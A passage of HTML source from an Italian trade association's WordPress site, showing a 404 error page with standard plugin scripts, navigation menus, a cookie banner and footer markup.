var tribe_events_filter_bar_js_config = {"events":{"currency_symbol":"\u20ac","reverse_currency_position":false},"l10n":{"show_filters":"Mostra filtri","hide_filters":"Nascondi filtri","filter_options":"Filter options","cost_range_currency_symbol_before":"<%- currency_symbol %><%- cost_low %> - <%- currency_symbol %><%- cost_high %>","cost_range_currency_symbol_after":"<%- cost_low %><%- currency_symbol %> - <%- cost_high %><%- currency_symbol %>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-bar-state.min.js" id="tribe-events-filterbar-views-filter-bar-state-js-js"></script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.assopadana.com\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/www.assopadana.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/themes/Total/assets/js/dynamic/html5.js" id="wpex-html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.assopadana.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.assopadana.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.assopadana.com"><link rel="alternate" href="https://www.assopadana.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" data-type="wpex-css" id="wpex-css">/*TYPOGRAPHY*/body{font-family:"Open Sans"}</style></head>
<body class="error404 wp-theme-Total theme-Total woocommerce-no-js tribe-events-page-template tribe-no-js tribe-filter-live wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site content-full-width has-topbar has-breadcrumbs sidebar-widget-icons hasnt-overlay-header wpex-mobile-toggle-menu-icon_buttons has-mobile-menu elementor-default elementor-kit-7181">
		<header data-elementor-type="header" data-elementor-id="8351" class="elementor elementor-8351 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-34c1683 elementor-section-content-middle elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="34c1683" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;shape_divider_top&quot;:&quot;mountains&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" opacity="0.33" d="M473,67.3c-203.9,88.3-263.1-34-320.3,0C66,119.1,0,59.7,0,59.7V0h1000v59.7 c0,0-62.1,26.1-94.9,29.3c-32.8,3.3-62.8-12.3-75.8-22.1C806,49.6,745.3,8.7,694.9,4.7S492.4,59,473,67.3z"/>
	<path class="elementor-shape-fill" opacity="0.66" d="M734,67.3c-45.5,0-77.2-23.2-129.1-39.1c-28.6-8.7-150.3-10.1-254,39.1 s-91.7-34.4-149.2,0C115.7,118.3,0,39.8,0,39.8V0h1000v36.5c0,0-28.2-18.5-92.1-18.5C810.2,18.1,775.7,67.3,734,67.3z"/>
	<path class="elementor-shape-fill" d="M766.1,28.9c-200-57.5-266,65.5-395.1,19.5C242,1.8,242,5.4,184.8,20.6C128,35.8,132.3,44.9,89.9,52.5C28.6,63.7,0,0,0,0 h1000c0,0-9.9,40.9-83.6,48.1S829.6,47,766.1,28.9z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-489ef6a" data-id="489ef6a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec50ec4 elementor-invisible elementor-widget elementor-widget-image" data-id="ec50ec4" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset_mobile&quot;:0,&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.assopadana.com">
							<img fetchpriority="high" width="1024" height="826" src="https://www.assopadana.com/wp-content/uploads/2023/03/SISTEMA.png" class="attachment-full size-full wp-image-7498" alt="" srcset="https://www.assopadana.com/wp-content/uploads/2023/03/SISTEMA.png 1024w, https://www.assopadana.com/wp-content/uploads/2023/03/SISTEMA-300x242.png 300w, https://www.assopadana.com/wp-content/uploads/2023/03/SISTEMA-768x620.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<main id="content" class="clr site-content" role="main">

				
				<article class="entry clr">

					
							<div class="error404-content clr">

								<h1>Sorry, this page could not be found.</h1>
								<p>The page you are looking for doesn&#039;t exist, no longer exists or has been moved.</p>

							</div><!-- .error404-content -->

						
					
				</article><!-- .entry -->

				
			</main><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- .container -->

		<footer data-elementor-type="footer" data-elementor-id="8771" class="elementor elementor-8771 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5358db8 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="5358db8" data-element_type="section" data-settings="{&quot;shape_divider_bottom&quot;:&quot;mountains&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" opacity="0.33" d="M473,67.3c-203.9,88.3-263.1-34-320.3,0C66,119.1,0,59.7,0,59.7V0h1000v59.7 c0,0-62.1,26.1-94.9,29.3c-32.8,3.3-62.8-12.3-75.8-22.1C806,49.6,745.3,8.7,694.9,4.7S492.4,59,473,67.3z"/>
	<path class="elementor-shape-fill" opacity="0.66" d="M734,67.3c-45.5,0-77.2-23.2-129.1-39.1c-28.6-8.7-150.3-10.1-254,39.1 s-91.7-34.4-149.2,0C115.7,118.3,0,39.8,0,39.8V0h1000v36.5c0,0-28.2-18.5-92.1-18.5C810.2,18.1,775.7,67.3,734,67.3z"/>
	<path class="elementor-shape-fill" d="M766.1,28.9c-200-57.5-266,65.5-395.1,19.5C242,1.8,242,5.4,184.8,20.6C128,35.8,132.3,44.9,89.9,52.5C28.6,63.7,0,0,0,0 h1000c0,0-9.9,40.9-83.6,48.1S829.6,47,766.1,28.9z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-30fb354" data-id="30fb354" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9c37f64 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c37f64" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-90ab7c5" data-id="90ab7c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d434dda elementor-widget elementor-widget-image" data-id="d434dda" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijc0NTQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
							<img width="1024" height="1024" src="https://www.assopadana.com/wp-content/uploads/2023/03/App_Store_iOSsrth.png" class="elementor-animation-grow attachment-full size-full wp-image-7226" alt="" srcset="https://www.assopadana.com/wp-content/uploads/2023/03/App_Store_iOSsrth.png 1024w, https://www.assopadana.com/wp-content/uploads/2023/03/App_Store_iOSsrth-300x300.png 300w, https://www.assopadana.com/wp-content/uploads/2023/03/App_Store_iOSsrth-150x150.png 150w, https://www.assopadana.com/wp-content/uploads/2023/03/App_Store_iOSsrth-768x768.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-01f2541 elementor-widget elementor-widget-heading" data-id="01f2541" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MENU</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b0afce3" data-id="b0afce3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c57460 elementor-widget elementor-widget-image" data-id="2c57460" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.assopadana.com/corsi/">
							<img width="980" height="980" src="https://www.assopadana.com/wp-content/uploads/2023/03/CALENDARIO-1024x1024.png" class="elementor-animation-grow attachment-large size-large wp-image-7227" alt="" srcset="https://www.assopadana.com/wp-content/uploads/2023/03/CALENDARIO.png 1024w, https://www.assopadana.com/wp-content/uploads/2023/03/CALENDARIO-300x300.png 300w, https://www.assopadana.com/wp-content/uploads/2023/03/CALENDARIO-150x150.png 150w, https://www.assopadana.com/wp-content/uploads/2023/03/CALENDARIO-768x768.png 768w" sizes="(max-width: 980px) 100vw, 980px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-40930fa elementor-widget elementor-widget-heading" data-id="40930fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CORSI</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-95b14c9" data-id="95b14c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9416d60 elementor-widget elementor-widget-image" data-id="9416d60" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.assopadana.com/diventa-socio/">
							<img loading="lazy" width="980" height="980" src="https://www.assopadana.com/wp-content/uploads/2023/03/ISCRIZIONE-1024x1024.png" class="elementor-animation-grow attachment-large size-large wp-image-7228" alt="" srcset="https://www.assopadana.com/wp-content/uploads/2023/03/ISCRIZIONE.png 1024w, https://www.assopadana.com/wp-content/uploads/2023/03/ISCRIZIONE-300x300.png 300w, https://www.assopadana.com/wp-content/uploads/2023/03/ISCRIZIONE-150x150.png 150w, https://www.assopadana.com/wp-content/uploads/2023/03/ISCRIZIONE-768x768.png 768w" sizes="(max-width: 980px) 100vw, 980px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-b7161bb elementor-widget elementor-widget-heading" data-id="b7161bb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ISCRIZIONE</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ec0964d" data-id="ec0964d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4fd23f9 elementor-widget elementor-widget-image" data-id="4fd23f9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="mailto:info@assopadana.com">
							<img loading="lazy" width="980" height="980" src="https://www.assopadana.com/wp-content/uploads/2023/03/App_Store_iOSsfbv-1024x1024.png" class="elementor-animation-grow attachment-large size-large wp-image-7229" alt="" srcset="https://www.assopadana.com/wp-content/uploads/2023/03/App_Store_iOSsfbv.png 1024w, https://www.assopadana.com/wp-content/uploads/2023/03/App_Store_iOSsfbv-300x300.png 300w, https://www.assopadana.com/wp-content/uploads/2023/03/App_Store_iOSsfbv-150x150.png 150w, https://www.assopadana.com/wp-content/uploads/2023/03/App_Store_iOSsfbv-768x768.png 768w" sizes="(max-width: 980px) 100vw, 980px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-8083a33 elementor-widget elementor-widget-heading" data-id="8083a33" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CONTATTI</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4107b99 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4107b99" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3cab446" data-id="3cab446" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-caa67d6 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="caa67d6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-993ef04" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a229ff5" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-733b2cf" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e61ddc9 elementor-widget-tablet__width-inherit elementor-invisible elementor-widget elementor-widget-heading" data-id="e61ddc9" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">© Copyright 2022 - Assopadana - P.IVA e C.F. 03476830173 Reg. Imprese di Bs n. 03476830173</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Total\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
			<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom_left" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Usiamo i cookie per fornirti la miglior esperienza d'uso e navigazione sul nostro sito web.</p>
<p>Puoi trovare altre informazioni riguardo a quali cookie usiamo sul sito o disabilitarli nelle <button  tabindex="0"  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">impostazioni</button>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Close GDPR Cookie Banner">
					<span class="gdpr-sr-only">Close GDPR Cookie Banner</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accetta"  tabindex="1" >Accetta</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Rifiuta">Rifiuta</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  tabindex="2"  aria-label="Impostazioni">Impostazioni</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Close GDPR Cookie Banner"  tabindex="3" >
					<span class="gdpr-sr-only">Close GDPR Cookie Banner</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->

<div id="mobile-menu-search" class="clr wpex-hidden">
	<form method="get" action="https://www.assopadana.com/" class="mobile-menu-searchform">
		<input type="search" name="s" autocomplete="off" aria-label="Search" placeholder="Cerca" />
						<button type="submit" class="searchform-submit" aria-label="Submit search"><span class="fa fa-search"></span></button>
	</form>
</div>
<a href="#outer-wrap" id="site-scroll-top"><span class="fa fa-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span></a><div id="sidr-close"><div class="wpex-close"><a href="#" aria-hidden="true" role="button" tabindex="-1">&times;</a></div></div>		<div data-elementor-type="popup" data-elementor-id="7454" class="elementor elementor-7454 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.5&quot;,&quot;sizes&quot;:[]},&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-30f261e0 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-height-default" data-id="30f261e0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-544843e6" data-id="544843e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6570d498 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="6570d498" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-13ddcdd0" data-id="13ddcdd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2047c7 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="d2047c7" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-d2047c7" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7434"><a href="https://www.assopadana.com/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7433"><a href="https://www.assopadana.com/new-assopadana-claai/" class="elementor-item">CLAAI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7435"><a href="https://www.assopadana.com/new-assopadana-servizi/" class="elementor-item">SERVIZI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7432"><a href="https://www.assopadana.com/new-assopadana-fidi/" class="elementor-item">FIDI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7437"><a href="https://fireandsafety.it/" class="elementor-item">SAFETY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7505"><a href="https://www.assopadana.com/new-assopadana-news/" class="elementor-item">NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9205"><a href="https://www.assopadana.com/galleria-fotografica/" class="elementor-item">GALLERIA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7487"><a href="https://www.assopadana.com/new-assopadana-contatti/" class="elementor-item">CONTATTI</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d2047c7" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7434"><a href="https://www.assopadana.com/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7433"><a href="https://www.assopadana.com/new-assopadana-claai/" class="elementor-item" tabindex="-1">CLAAI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7435"><a href="https://www.assopadana.com/new-assopadana-servizi/" class="elementor-item" tabindex="-1">SERVIZI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7432"><a href="https://www.assopadana.com/new-assopadana-fidi/" class="elementor-item" tabindex="-1">FIDI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7437"><a href="https://fireandsafety.it/" class="elementor-item" tabindex="-1">SAFETY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7505"><a href="https://www.assopadana.com/new-assopadana-news/" class="elementor-item" tabindex="-1">NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9205"><a href="https://www.assopadana.com/galleria-fotografica/" class="elementor-item" tabindex="-1">GALLERIA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7487"><a href="https://www.assopadana.com/new-assopadana-contatti/" class="elementor-item" tabindex="-1">CONTATTI</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-2a6093c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2a6093c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d3ac51b elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="d3ac51b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-d3ac51b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7562"><a href="https://www.assopadana.com/?page_id=7506" class="elementor-item">CONVENZIONI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://www.assopadana.com/diventa-socio/" class="elementor-item">DIVENTA SOCIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7593"><a href="https://www.assopadana.com/new-assopadana-rassegna-stampa/" class="elementor-item">RASSEGNA STAMPA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9204"><a href="https://www.assopadana.com/galleria-fotografica/" class="elementor-item">GALLERIA FOTO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3726"><a target="_blank" href="http://areaclienti.assopadana.com:8080/Account/Login" class="elementor-item">AREA RISERVATA</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d3ac51b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7562"><a href="https://www.assopadana.com/?page_id=7506" class="elementor-item" tabindex="-1">CONVENZIONI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://www.assopadana.com/diventa-socio/" class="elementor-item" tabindex="-1">DIVENTA SOCIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7593"><a href="https://www.assopadana.com/new-assopadana-rassegna-stampa/" class="elementor-item" tabindex="-1">RASSEGNA STAMPA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9204"><a href="https://www.assopadana.com/galleria-fotografica/" class="elementor-item" tabindex="-1">GALLERIA FOTO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3726"><a target="_blank" href="http://areaclienti.assopadana.com:8080/Account/Login" class="elementor-item" tabindex="-1">AREA RISERVATA</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-f1b1755 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f1b1755" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.assopadana.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.assopadana.com/cookie-policy/" target="_blank">

											<span class="elementor-icon-list-text">Cookie Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
